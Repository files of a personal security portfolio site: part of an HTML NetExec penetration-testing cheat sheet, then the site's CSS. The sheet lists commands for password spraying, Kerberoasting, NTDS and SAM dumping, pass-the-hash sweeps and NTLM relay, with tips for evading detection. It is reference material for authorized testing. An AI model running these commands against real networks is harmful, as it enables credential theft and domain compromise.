nxc ftp &lt;t&gt; -u U -p P --ls folder    <span class="comment"># list folder</span>
nxc ftp &lt;t&gt; -u U -p P --ls folder --get file <span class="comment"># download</span></div>
      <div class="label">NFS</div>
      <div class="cmd">nxc nfs &lt;t&gt; --shares               <span class="comment"># list NFS shares</span>
nxc nfs &lt;t&gt; -u U -p P --get-file &lt;path&gt; &lt;local&gt;</div>
      <div class="label">VNC</div>
      <div class="cmd">nxc vnc &lt;t&gt; -p PASSWORD            <span class="comment"># auth check</span></div>
    </div>
  </div>

  <!-- ============ ATTACK CHAINS ============ -->
  <div class="section full-width info">
    <div class="section-header">
      <span class="section-icon">⛓</span>
      <div class="section-title">Common Attack Chains</div>
    </div>
    <div class="section-body">
      <div class="cmd-grid">
        <div>
          <div class="label">Chain 1 — Unauthenticated → Domain Compromise</div>
          <div class="flow">
            <span class="flow-step">null session enum</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">RID brute users</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">spray 1 password</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">LDAP enum</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">Kerberoast</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">DCSync</span>
          </div>
          <div class="cmd">nxc smb &lt;DC&gt; -u '' -p '' --rid-brute &gt; users.txt
nxc smb &lt;DC&gt; -u users.txt -p 'Winter2024!' --jitter 3 --ufail-limit 1
nxc ldap &lt;DC&gt; -u USER -p PASS --kerberoasting kerbhashes.txt
<span class="comment"># crack hashes → reuse →</span>
nxc smb &lt;DC&gt; -u admin -p cracked --ntds</div>
          <div class="label">Chain 2 — Hash Reuse Sweep</div>
          <div class="flow">
            <span class="flow-step">dump SAM/LSA</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">extract hashes</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">PTH sweep CIDR</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">exec on admin hosts</span>
          </div>
          <div class="cmd">nxc smb &lt;t&gt; -u admin -p PASS --sam
nxc smb 192.168.1.0/24 -u admin -H &lt;NTLM&gt; --local-auth --continue-on-success</div>
        </div>
        <div>
          <div class="label">Chain 3 — Relay Setup (No Signing)</div>
          <div class="flow">
            <span class="flow-step">find no-signing hosts</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">gen relay list</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">ntlmrelayx</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">pivot</span>
          </div>
          <div class="cmd">nxc smb 192.168.1.0/24 --gen-relay-list relay.txt
ntlmrelayx.py -tf relay.txt -smb2support</div>
          <div class="label">Chain 4 — Stealthy Domain Recon</div>
          <div class="flow">
            <span class="flow-step">anon LDAP</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">desc passwords</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">delegation abuse</span>
            <span class="flow-arrow">→</span>
            <span class="flow-step">BloodHound</span>
          </div>
          <div class="cmd">nxc ldap &lt;DC&gt; -u '' -p '' --users
nxc ldap &lt;DC&gt; -u U -p P -M get-desc-users
nxc ldap &lt;DC&gt; -u U -p P --find-delegation
nxc ldap &lt;DC&gt; -u U -p P -M bloodhound -o COLLECTION_METHOD=All</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ============ OPSEC MASTER SECTION ============ -->
  <div class="section full-width opsec">
    <div class="section-header">
      <span class="section-icon">🔴</span>
      <div class="section-title">OPSEC — Maintaining Stealth During Operations</div>
    </div>
    <div class="section-body">
      <div class="cmd-grid">

        <div>
          <div class="label">🔇 Noise Reduction — Core Controls</div>
          <div class="opsec-tip"><strong>Jitter:</strong> Always add <code>--jitter 5</code> (or higher) between requests. Random delays break timing-based detection correlations in SIEMs.</div>
          <div class="cmd">nxc smb &lt;CIDR&gt; -u U -p P --jitter 5   <span class="comment"># 0-5s random delay</span>
nxc smb &lt;CIDR&gt; -u U -p P --jitter 30  <span class="comment"># slower = stealthier</span></div>
          <div class="opsec-tip"><strong>Thread Count:</strong> Default is 100 threads — extremely noisy. Drop to 5–10 on sensitive engagements. Defenders see burst auth as an immediate IOC.</div>
          <div class="cmd">nxc smb &lt;CIDR&gt; -u U -p P -t 5 --jitter 10</div>
          <div class="opsec-tip"><strong>Fail Limits:</strong> Set <code>--ufail-limit 1</code> or <code>--ufail-limit 2</code> per user to avoid lockouts and avoid setting off lockout alerting rules.</div>
          <div class="cmd">nxc smb &lt;t&gt; -u users.txt -p pass.txt --ufail-limit 1 --gfail-limit 20</div>

          <div class="label">⚙ Execution Method — IOC Comparison</div>
          <table>
            <tr><th>Method</th><th>Noise Level</th><th>Artifact</th><th>Recommended</th></tr>
            <tr><td>mmcexec</td><td style="color:var(--green)">Lowest</td><td>COM object</td><td style="color:var(--green)">✓ Stealth</td></tr>
            <tr><td>wmiexec</td><td style="color:var(--yellow)">Low</td><td>WMI process</td><td style="color:var(--green)">✓ Good</td></tr>
            <tr><td>atexec</td><td style="color:var(--orange)">Medium</td><td>Sched. Task log</td><td style="color:var(--yellow)">⚠ Careful</td></tr>
            <tr><td>smbexec</td><td style="color:var(--red)">HIGH</td><td>Service install + event</td><td style="color:var(--red)">✗ Avoid</td></tr>
          </table>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --exec-method mmcexec -x 'whoami'</div>

          <div class="label">🔑 Credential Hygiene</div>
          <div class="opsec-tip"><strong>AES over NTLM:</strong> When doing Pass-the-Hash, prefer Overpass-the-Hash with AES256 keys via Kerberos. NTLM auth to DCs is more alarming to security teams.</div>
          <div class="cmd">nxc smb &lt;t&gt; -u USER --aesKey &lt;AES256_KEY&gt; -k  <span class="comment"># overpass-the-hash</span></div>
          <div class="opsec-tip"><strong>Use kcache:</strong> Reuse Kerberos tickets from ccache instead of re-authenticating with credentials each time.</div>
          <div class="cmd">export KRB5CCNAME=/tmp/admin.ccache
nxc smb &lt;t&gt; -u USER --use-kcache -k</div>
        </div>

        <div>
          <div class="label">🌐 Infrastructure &amp; Routing OPSEC</div>
          <div class="opsec-tip"><strong>Proxy Everything:</strong> Route nxc through proxychains/SOCKS to avoid attribution of scan traffic to your direct IP. Never scan from your C2 server directly.</div>
          <div class="cmd">proxychains -q nxc smb &lt;target&gt; -u U -p P --users</div>
          <div class="opsec-tip"><strong>Separate IPs per action:</strong> If you run scans, phishing, and exploits from the same IP, detection of one collapses all. Use dedicated, ephemeral IPs per operation type.</div>
          <div class="opsec-tip"><strong>DNS Ops:</strong> Use a custom DNS server to avoid leaking queries to corporate resolvers.</div>
          <div class="cmd">nxc smb &lt;target&gt; --dns-server 8.8.8.8 -u U -p P</div>

          <div class="label">🪵 Logging &amp; Evidence Control</div>
          <div class="opsec-tip"><strong>Log Everything Locally:</strong> Always log nxc output to a file for your own records — helps de-conflict what was done and when.</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --users --log /tmp/enum_$(date +%F).log</div>
          <div class="opsec-tip"><strong>nxc.conf OPSEC Warnings:</strong> NetExec warns you before running noisy actions. Do NOT globally disable these — they exist to protect you.</div>
          <div class="cmd"><span class="comment"># ~/.nxc/nxc.conf</span>
ignore_opsec = False   <span class="comment"># KEEP THIS FALSE — warnings are valuable</span></div>

          <div class="label">🔬 Stealth Enumeration Priorities</div>
          <div class="good-tip"><strong>1. LDAP first:</strong> Prefer LDAP over SMB for all domain recon — much quieter, no SMB event logs.</div>
          <div class="good-tip"><strong>2. Read before writing:</strong> Get-file, spider, enumerate before any exec or write. Each exec is a potential alert.</div>
          <div class="good-tip"><strong>3. Null sessions before creds:</strong> Exhaust unauthenticated enumeration before burning credentials.</div>
          <div class="good-tip"><strong>4. Target one host at a time:</strong> Scanning /24 simultaneously triggers IDS/NDR. Narrow scope = lower detection probability.</div>
          <div class="good-tip"><strong>5. DCSync DC-to-DC:</strong> If replicating NTDS, route DCSync between DCs rather than from a workstation to a DC — replication between DCs is expected traffic.</div>

          <div class="label">📋 OPSEC Pre-Flight Checklist</div>
          <div class="cmd"><span class="comment"># Before any spray:</span>
nxc smb &lt;DC&gt; -u '' -p '' --pass-pol   <span class="comment"># 1. Check lockout policy</span>
<span class="comment"># Confirm: observation window, bad pwd count</span>

<span class="comment"># Before any exec:</span>
<span class="comment"># 2. Know which EDR is deployed</span>
<span class="comment"># 3. Choose exec method accordingly (wmiexec/mmcexec)</span>
<span class="comment"># 4. Use -t 5 --jitter 10 minimum</span>
<span class="comment"># 5. Log to file with --log</span></div>
        </div>
      </div>
    </div>
  </div>

  <!-- ============ EXTRA PRO TIPS ============ -->
  <div class="section two-col">
    <div class="section-header">
      <span class="section-icon">💡</span>
      <div class="section-title">Pro Tips &amp; Advanced Usage</div>
    </div>
    <div class="section-body">
      <div class="cmd-grid">
        <div>
          <div class="label">Custom Port</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P --port 4445</div>
          <div class="label">IPv6 Scanning</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P -6</div>
          <div class="label">Timeout Tuning</div>
          <div class="cmd">nxc smb &lt;CIDR&gt; --timeout 5 -t 50   <span class="comment"># faster but less reliable</span>
nxc smb &lt;CIDR&gt; --timeout 30 -t 10  <span class="comment"># slow, reliable, stealthy</span></div>
          <div class="label">Kerberoasting + Crack Loop</div>
          <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P --kerberoasting kerb.txt
hashcat -m 13100 kerb.txt /usr/share/wordlists/rockyou.txt</div>
          <div class="label">Find Hosts w/ Local Admin (lateral sweep)</div>
          <div class="cmd">nxc smb 10.0.0.0/24 -u admin -H &lt;HASH&gt; --local-auth 2&gt;/dev/null | grep -i pwn3d</div>
        </div>
        <div>
          <div class="label">Check Module Options Before Running</div>
          <div class="cmd">nxc smb -M lsassy --options     <span class="comment"># always check first</span>
nxc smb &lt;t&gt; -u U -p P -M lsassy -o METHOD=1</div>
          <div class="label">Combine Enum Flags Efficiently</div>
          <div class="cmd">nxc smb &lt;t&gt; -u U -p P \
  --users --groups --computers \
  --shares --pass-pol \
  --log full_enum.log</div>
          <div class="label">BloodHound + nxc (one shot)</div>
          <div class="cmd">nxc ldap &lt;DC&gt; -u U -p P -M bloodhound \
  -o COLLECTION_METHOD=All \
     BLOODHOUND_PATH=/tmp/bh/</div>
          <div class="label">Filter Only Successful Hits</div>
          <div class="cmd">nxc smb &lt;CIDR&gt; -u U -p P 2&gt;/dev/null | grep -E '\+|-'</div>
          <div class="label">Keep nxc Updated</div>
          <div class="cmd">pipx upgrade netexec              <span class="comment"># always run latest</span>
nxc --version</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ============ QUICK REFERENCE ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">📌</span>
      <div class="section-title">Output Symbols</div>
    </div>
    <div class="section-body">
      <table>
        <tr><th>Symbol</th><th>Meaning</th></tr>
        <tr><td style="color:var(--green)">[+]</td><td>Successful authentication</td></tr>
        <tr><td style="color:var(--red)">[-]</td><td>Failed authentication</td></tr>
        <tr><td style="color:var(--yellow)">(Pwn3d!)</td><td>Admin-level access confirmed</td></tr>
        <tr><td style="color:var(--orange)">[*]</td><td>Informational / status</td></tr>
        <tr><td style="color:var(--red)">[!]</td><td>Error or OPSEC warning</td></tr>
        <tr><td style="color:var(--blue)">[OPSEC]</td><td>Noisy action — proceed carefully</td></tr>
      </table>
    </div>
  </div>

  <!-- ============ USEFUL RESOURCES ============ -->
  <div class="section">
    <div class="section-header">
      <span class="section-icon">🔗</span>
      <div class="section-title">Resources</div>
    </div>
    <div class="section-body">
      <div class="cmd">https://www.netexec.wiki/        <span class="comment"># official docs</span>
https://github.com/Pennyw0rth/NetExec
https://github.com/seriotonctf/cme-nxc-cheat-sheet
https://pentesting.site/cheat-sheets/netexec/</div>
      <div class="good-tip"><strong>🔄 Always:</strong> run <code>nxc &lt;protocol&gt; --help</code> and <code>nxc &lt;protocol&gt; -L</code> to check your version's options — flags change between releases.</div>
    </div>
  </div>


</div>

</section>

<footer class="footer">
  <div class="footer-inner">
    <span>// NETEXEC CHEAT SHEET // FOR AUTHORIZED PENETRATION TESTING ONLY // USE RESPONSIBLY //</span>
    <button class="btn-small" onclick="window.scrollTo({top:0,behavior:'smooth'})">scroll --top</button>
  </div>
</footer>

<script src="js/main.js"></script>

</body>
</html>
</file>
<file: css/style.css>
/* ══════════════════════════════════════════════════════════
   h4rj1nd3r51ngh — Terminal Portfolio CSS
   Themes: matrix (default) | cyber | blood | ghost
   ══════════════════════════════════════════════════════════ */

:root {
  --bg:       #0a0e14;
  --bg2:      #0d1117;
  --bg3:      #111820;
  --panel:    #0f1923;
  --border:   #1e3040;
  --green:    #28c840;
  --green2:   #00ff41;
  --cyan:     #00d7ff;
  --yellow:   #febc2e;
  --red:      #ff5f57;
  --purple:   #a855f7;
  --white:    #e8f4e8;
  --dim:      #4a6670;
  --accent:   var(--green);
  --font:     'JetBrains Mono', 'Fira Code', monospace;
  --radius:   6px;
  --glow:     0 0 12px rgba(40,200,64,0.35);
  --glow2:    0 0 24px rgba(40,200,64,0.2);
}

[data-theme="cyber"] {
  --green:  #00d7ff;
  --green2: #00ffff;
  --accent: #00d7ff;
  --glow:   0 0 12px rgba(0,215,255,0.4);
  --glow2:  0 0 24px rgba(0,215,255,0.2);
}
[data-theme="blood"] {
  --bg:    #100808;
  --bg2:   #120a0a;
  --bg3:   #1a0e0e;
  --panel: #180c0c;
  --border:#3d1010;
  --green: #ff3333;
  --green2:#ff0000;
  --accent:#ff3333;
  --glow:  0 0 12px rgba(255,50,50,0.4);
}
[data-theme="ghost"] {
  --bg:    #080810;
  --bg2:   #0a0a18;
  --bg3:   #0f0f20;
  --panel: #0c0c1a;
  --border:#1a1a38;
  --green: #a855f7;
  --green2:#c084fc;
  --accent:#a855f7;
  --glow:  0 0 12px rgba(168,85,247,0.4);
}

/* ── Reset ──────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html { scroll-behavior: smooth; font-size: 14px; }
body {
  background: var(--bg);
  color: var(--white);
  font-family: var(--font);
  line-height: 1.6;
  overflow-x: hidden;
}
a { color: var(--accent); text-decoration: none; }
a:hover { text-shadow: var(--glow); }
ul { list-style: none; }
::selection { background: var(--accent); color: var(--bg); }

/* ── Scrollbar ──────────────────────────── */
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { background: var(--bg2); }
::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }
::-webkit-scrollbar-thumb:hover { background: var(--accent); }

/* ── Utility colors ─────────────────────── */
.c-green  { color: var(--green); }
.c-cyan   { color: var(--cyan); }
.c-yellow { color: var(--yellow); }
.c-red    { color: var(--red); }
.c-purple { color: var(--purple); }
.c-dim    { color: var(--dim); }
.prompt-sym { color: var(--accent); font-weight: 700; }
.hidden { display: none !important; }

/* ── Buttons ────────────────────────────── */
.btn-terminal {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid var(--accent);
  color: var(--accent);
  background: transparent;
  font-family: var(--font);
  font-size: 0.85rem;
  cursor: pointer;
  transition: all 0.2s;
  border-radius: var(--radius);
}
.btn-terminal:hover {
  background: var(--accent);
  color: var(--bg);
  box-shadow: var(--glow);
}
.btn-outline {
  display: inline-block;
  padding: 8px 16px;
  border: 1px solid var(--border);
  color: var(--white);
  background: transparent;
  font-family: var(--font);
  font-size: 0.85rem;
  cursor: pointer;
  transition: all 0.2s;
  border-radius: var(--radius);
}
.btn-outline:hover { border-color: var(--accent); color: var(--accent); }
.btn-small {
  display: inline-block;
  padding: 4px 10px;
  border: 1px solid var(--border);
  color: var(--dim);
  background: transparent;
  font-family: var(--font);
  font-size: 0.75rem;
  cursor: pointer;
  transition: all 0.2s;
  border-radius: 4px;
}
.btn-small:hover { border-color: var(--accent); color: var(--accent); }
.full-width { width: 100%; text-align: center; }

/* ── Tags ───────────────────────────────── */
.tag {
  display: inline-block;
  padding: 3px 8px;
  border: 1px solid var(--border);
  border-radius: 4px;
  font-size: 0.72rem;
  color: var(--dim);
  margin: 2px;
  transition: all 0.2s;
}
.tag:hover { border-color: var(--accent); color: var(--accent); }
.tag.red    { color: var(--red);    border-color: rgba(255,95,87,0.35); }
.tag.cyan   { color: var(--cyan);   border-color: rgba(0,215,255,0.35); }
.tag.yellow { color: var(--yellow); border-color: rgba(254,188,46,0.35); }
.tag.purple { color: var(--purple); border-color: rgba(168,85,247,0.35); }
.tag.green  { color: var(--green);  border-color: rgba(40,200,64,0.35); }

/* ── Blink cursor ───────────────────────── */
.blink-cursor {
  color: var(--accent);
  animation: blink 1s step-end infinite;
}
@keyframes blink { 50% { opacity: 0; } }

/* ──────────────────────────────────────────
   MODALS
────────────────────────────────────────── */
.modal-overlay {
  position: fixed; inset: 0;
  background: rgba(0,0,0,0.82);
  display: flex; align-items: center; justify-content: center;
  z-index: 9999;
  backdrop-filter: blur(4px);
}
.modal-box {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 10px;
  width: min(480px, 94vw);
  overflow: hidden;
  box-shadow: 0 0 40px rgba(0,0,0,0.6), var(--glow2);
  animation: fadeSlideIn 0.3s ease;
}
.modal-box.wide { width: min(640px, 94vw); }
@keyframes fadeSlideIn {
  from { opacity: 0; transform: translateY(-20px); }
  to   { opacity: 1; transform: translateY(0); }
}
.modal-header {
  display: flex; align-items: center; gap: 8px;
  padding: 10px 14px;
  background: var(--bg3);
  border-bottom: 1px solid var(--border);
}
.modal-dot { width: 12px; height: 12px; border-radius: 50%; }
.modal-dot.red    { background: #ff5f57; }
.modal-dot.yellow { background: #febc2e; }
.modal-dot.green  { background: #28c840; }
.modal-title { font-size: 0.8rem; color: var(--dim); margin-left: auto; padding-right: 10px; }
.modal-x {
  margin-left: auto;
  background: none; border: none;
  color: var(--dim); font-size: 1rem;
  cursor: pointer; padding: 0 4px;
  transition: color 0.2s;
}
.modal-x:hover { color: var(--red); }
.modal-body { padding: 24px; }
.modal-line { font-size: 0.95rem; margin-bottom: 16px; }
.modal-tips { padding-left: 8px; }
.modal-tips li { padding: 4px 0; color: var(--dim); font-size: 0.85rem; }
.modal-tips li kbd { background: var(--bg3); border: 1px solid var(--border); border-radius: 3px; padding: 1px 6px; color: var(--white); font-size: 0.8rem; }
#modal-close { display: block; margin: 0 24px 20px; width: calc(100% - 48px); }

.shortcuts-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; padding: 20px; }
.shortcuts-grid > div { display: flex; align-items: center; gap: 10px; }
.shortcuts-grid kbd { background: var(--bg3); border: 1px solid var(--border); border-radius: 4px; padding: 2px 8px; font-family: var(--font); font-size: 0.75rem; white-space: nowrap; }
.shortcuts-grid span { color: var(--dim); font-size: 0.82rem; }

/* ──────────────────────────────────────────
   HACKER OVERLAY  
────────────────────────────────────────── */
.hacker-overlay {
  position: fixed; inset: 0;
  background: #000;
  z-index: 9998;
  display: flex; align-items: center; justify-content: center;
}
#matrix-canvas { position: absolute; inset: 0; opacity: 0.7; }
.hacker-center {
  position: relative; z-index: 1;
  text-align: center;
}
.hacker-text {
  font-size: clamp(2rem, 8vw, 5rem);
  font-weight: 700;
  color: var(--green2);
  text-shadow: 0 0 20px var(--green), 0 0 40px var(--green);
  letter-spacing: 0.2em;
  animation: glitch 2s infinite;
}
@keyframes glitch {
  0%,100%  { text-shadow: 0 0 20px var(--green); transform: none; }
  92%      { transform: none; }
  93%      { transform: translate(3px,-2px); text-shadow: -2px 0 var(--cyan), 2px 0 var(--red); }
  94%      { transform: translate(-3px,2px); }
  95%      { transform: none; text-shadow: 0 0 20px var(--green); }
}
.hacker-sub { color: var(--dim); margin: 12px 0 28px; font-size: 1rem; letter-spacing: 0.15em; }

/* ──────────────────────────────────────────
   CLI OVERLAY
────────────────────────────────────────── */
.cli-overlay {
  position: fixed;
  bottom: 0; left: 0; right: 0;
  height: min(420px, 80vh);
  background: rgba(10,14,20,0.97);
  border-top: 2px solid var(--accent);
  z-index: 9990;
  display: flex; flex-direction: column;
  box-shadow: 0 -8px 40px rgba(0,0,0,0.8);
  animation: slideUp 0.25s ease;
}
@keyframes slideUp {
  from { transform: translateY(100%); }
  to   { transform: translateY(0); }
}
.cli-header {
  display: flex; align-items: center; gap: 8px;
  padding: 8px 14px;
  background: var(--bg3);
  border-bottom: 1px solid var(--border);
  flex-shrink: 0;
}
.cli-title { font-size: 0.8rem; color: var(--accent); }
.cli-output {
  flex: 1;
  overflow-y: auto;
  padding: 12px 16px;
  font-size: 0.82rem;
  line-height: 1.7;
}
.cli-output .cli-line-out { color: var(--dim); }
.cli-output .cli-line-cmd { color: var(--accent); }
.cli-output .cli-line-err { color: var(--red); }
.cli-output .cli-line-info { color: var(--cyan); }
.cli-input-row {
  display: flex; align-items: center;
  padding: 10px 16px;
  border-top: 1px solid var(--border);
  gap: 10px;
  flex-shrink: 0;
}
.cli-prompt { color: var(--accent); white-space: nowrap; font-size: 0.82rem; }
.cli-input {
  flex: 1;
  background: none;
  border: none;
  outline: none;
  color: var(--white);
  font-family: var(--font);
  font-size: 0.82rem;
  caret-color: var(--accent);
}

/* ──────────────────────────────────────────
   NAVBAR
────────────────────────────────────────── */
.navbar {
  position: fixed; top: 0; left: 0; right: 0;
  height: 54px;
  display: flex; align-items: center;
  padding: 0 24px;
  background: rgba(10,14,20,0.92);
  border-bottom: 1px solid var(--border);
  backdrop-filter: blur(12px);
  z-index: 1000;
  gap: 24px;
}
.nav-brand {
  display: flex; align-items: center; gap: 6px;
  font-size: 0.95rem; font-weight: 600;
  color: var(--white);
  white-space: nowrap;
}
.nav-name { color: var(--accent); }
.nav-links {
  display: flex; gap: 20px;
  flex: 1;
}
.nav-links a {
  font-size: 0.8rem;
  color: var(--dim);
  transition: color 0.2s;
  padding: 4px 0;
  position: relative;
}
.nav-links a::after {
  content: '';
  position: absolute; bottom: -2px; left: 0; right: 0;
  height: 1px;
  background: var(--accent);
  transform: scaleX(0);
  transition: transform 0.2s;
}
.nav-links a:hover, .nav-links a.active { color: var(--accent); }
.nav-links a:hover::after, .nav-links a.active::after { transform: scaleX(1); }
.nav-actions { display: flex; align-items: center; gap: 8px; margin-left: auto; }
.nav-btn {
  background: none; border: 1px solid var(--border);
  color: var(--dim); padding: 4px 10px;
  font-family: var(--font); font-size: 0.75rem;
  cursor: pointer; border-radius: 4px;
  transition: all 0.2s;
}
.nav-btn:hover { border-color: var(--accent); color: var(--accent); }
.nav-burger {
  display: none;
  background: none; border: none;
  color: var(--white); font-size: 1.2rem;
  cursor: pointer;
}

/* ── STATUS BAR ─────────────────────────── */
.status-bar {
  position: fixed; bottom: 0; left: 0; right: 0;
  height: 24px;
  display: flex; align-items: center; gap: 16px;
  padding: 0 16px;
  background: var(--accent);
  color: var(--bg);
  font-size: 0.72rem;
  font-weight: 600;
  z-index: 999;
}

/* ──────────────────────────────────────────
   HERO SECTION
────────────────────────────────────────── */
.section-hero {
  min-height: 100vh;
  padding: 80px 24px 60px;
  position: relative;
  display: flex; align-items: center; justify-content: center;
  overflow: hidden;
}
.hero-bg-grid {
  position: absolute; inset: 0;
  background-image:
    linear-gradient(rgba(40,200,64,0.04) 1px, transparent 1px),
    linear-gradient(90deg, rgba(40,200,64,0.04) 1px, transparent 1px);
  background-size: 40px 40px;
  pointer-events: none;
}
.hero-content { position: relative; z-index: 1; width: 100%; max-width: 1200px; }

/* Boot sequence */
.boot-sequence {
  font-size: 0.82rem;
  margin-bottom: 32px;
}
.boot-line {
  opacity: 0;
  transform: translateX(-10px);
  padding: 2px 0;
  animation: bootIn 0.4s ease forwards;
}
.boot-line:nth-child(1) { animation-delay: 0.2s; }
.boot-line:nth-child(2) { animation-delay: 0.7s; }
.boot-line:nth-child(3) { animation-delay: 1.2s; }
.boot-line:nth-child(4) { animation-delay: 1.7s; }
.boot-line:nth-child(5) { animation-delay: 2.2s; }
@keyframes bootIn { to { opacity: 1; transform: none; } }

.hero-main {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 48px;
  align-items: start;
  transition: opacity 0.6s ease;
}

.hero-comment { color: var(--dim); font-size: 0.8rem; margin-bottom: 10px; }
.hero-name {
  font-size: clamp(2.2rem, 5vw, 3.8rem);
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: 0.05em;
  margin-bottom: 16px;
  text-shadow: 0 0 30px rgba(40,200,64,0.2);
}
.hero-role {
  display: flex; align-items: center; gap: 8px;
  font-size: 1rem; margin-bottom: 20px;
  min-height: 1.6em;
}
.typewriter { color: var(--cyan); }
.hero-bio { color: var(--dim); font-size: 0.85rem; margin-bottom: 24px; max-width: 520px; }
.hero-tags { margin-bottom: 24px; }
.hero-btns { display: flex; gap: 12px; flex-wrap: wrap; margin-bottom: 24px; }
.hero-socials {
  display: flex; gap: 12px;
}
.hero-socials a {
  display: flex; align-items: center; justify-content: center;
  width: 34px; height: 34px;
  border: 1px solid var(--border);
  border-radius: 6px;
  color: var(--dim); font-size: 0.7rem; font-weight: 700;
  transition: all 0.2s;
}
.hero-socials a:hover { border-color: var(--accent); color: var(--accent); box-shadow: var(--glow); }

/* Neofetch card */
.neo-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 16px;
}
.neo-header {
  display: flex; align-items: center; gap: 8px;
  padding: 10px 14px;
  background: var(--bg3);
  border-bottom: 1px solid var(--border);
}
.neo-cmd { font-size: 0.78rem; color: var(--accent); margin-left: 8px; }
.neo-body { padding: 16px; }
.neo-row { display: flex; gap: 12px; padding: 3px 0; font-size: 0.8rem; }
.neo-key { color: var(--dim); min-width: 100px; }
.neo-val { color: var(--white); }
.neo-divider { height: 1px; background: var(--border); margin: 12px 0 10px; }
.neo-colors { display: flex; gap: 4px; }
.neo-colors span { width: 18px; height: 18px; border-radius: 3px; }

/* Live activity */
.live-card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 10px;
  padding: 14px;
  margin-bottom: 16px;
  font-size: 0.78rem;
}
.live-header { color: var(--dim); margin-bottom: 10px; }
.live-item { display: flex; align-items: center; gap: 8px; padding: 4px 0; color: var(--dim); }
.live-badge {
  padding: 2px 6px; border-radius: 3px;
  font-size: 0.68rem; font-weight: 700;
  white-space: nowrap;
}
.live-badge.critical { background: rgba(255,95,87,0.2); color: var(--red); }
.live-badge.info     { background: rgba(40,200,64,0.15); color: var(--green); }
.live-badge.warn     { background: rgba(254,188,46,0.15); color: var(--yellow); }

/* Stats row */
.stats-row {
  display: grid; grid-template-columns: repeat(4, 1fr);
  gap: 10px;
}
.stat-box {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 12px 8px;
  text-align: center;
}
.stat-num {
  display: block;
  font-size: 1.6rem;
  font-weight: 700;
  color: var(--accent);
  text-shadow: var(--glow);
  line-height: 1.1;
}
.stat-lbl { font-size: 0.62rem; color: var(--dim); line-height: 1.3; white-space: pre-line; }

.scroll-hint {
  position: absolute; bottom: 36px; left: 50%; transform: translateX(-50%);
  font-size: 0.72rem; color: var(--dim); letter-spacing: 0.3em;
  animation: pulse 2s ease-in-out infinite;
}
@keyframes pulse { 0%,100%{opacity:0.4} 50%{opacity:1} }

/* ──────────────────────────────────────────
   SECTIONS COMMON
────────────────────────────────────────── */
.section    { padding: 80px 24px; }
.section.alt { background: var(--bg2); }
.container  { max-width: 1100px; margin: 0 auto; }

.section-header { margin-bottom: 40px; }
.section-comment { display: block; color: var(--dim); font-size: 0.8rem; margin-bottom: 6px; }
.section-cmd {
  font-size: clamp(0.85rem, 2vw, 1.1rem);
  color: var(--accent);
  font-weight: 500;
  margin-bottom: 12px;
}
.view-tabs { display: flex; gap: 6px; flex-wrap: wrap; margin-top: 12px; }
.vtab {
  background: none; border: 1px solid var(--border);
  color: var(--dim); padding: 4px 12px;
  font-family: var(--font); font-size: 0.74rem;
  cursor: pointer; border-radius: 4px;
  transition: all 0.2s;
}
.vtab:hover, .vtab.active { border-color: var(--accent); color: var(--accent); }

.term-block {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 24px;
  font-size: 0.84rem;
  line-height: 1.9;
}

.eof {
  text-align: center;
  color: var(--dim);
  font-size: 0.72rem;
  margin-top: 48px;
  opacity: 0.5;
}

/* ──────────────────────────────────────────
   ABOUT
────────────────────────────────────────── */
.about-grid {
  display: grid;
  grid-template-columns: 1fr 320px;
  gap: 32px;
  align-items: start;
}
.radar-title { color: var(--dim); font-size: 0.78rem; margin-bottom: 12px; text-align: center; }
.radar-wrap { display: flex; justify-content: center; }
.radar-labels {
  display: flex; flex-wrap: wrap; gap: 8px;
  justify-content: center; margin-top: 10px;
}
.radar-labels span {
  font-size: 0.7rem; color: var(--dim);
  border: 1px solid var(--border); border-radius: 3px;
  padding: 2px 8px;
}

/* ──────────────────────────────────────────
   SKILLS
────────────────────────────────────────── */
.skills-grid {
  display: grid; grid-template-columns: repeat(3, 1fr); gap: 28px;
}
.skill-category {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 20px;
}
.skill-cat-title { color: var(--accent); font-size: 0.82rem; margin-bottom: 16px; }
.skill-item { margin-bottom: 14px; }
.skill-name { display: block; font-size: 0.78rem; color: var(--white); margin-bottom: 5px; }
.skill-bar {
  display: inline-block;
  width: calc(100% - 42px);
  height: 4px;
  background: var(--bg3);
  border-radius: 2px;
  overflow: hidden;
  vertical-align: middle;
}
.skill-fill {
  height: 100%;
  background: var(--accent);
  border-radius: 2px;
  width: 0%;
  transition: width 1.4s cubic-bezier(0.4,0,0.2,1);
  box-shadow: var(--glow);
}
.skill-pct { font-size: 0.7rem; color: var(--dim); margin-left: 8px; }

/* ──────────────────────────────────────────
   TIMELINE
────────────────────────────────────────── */
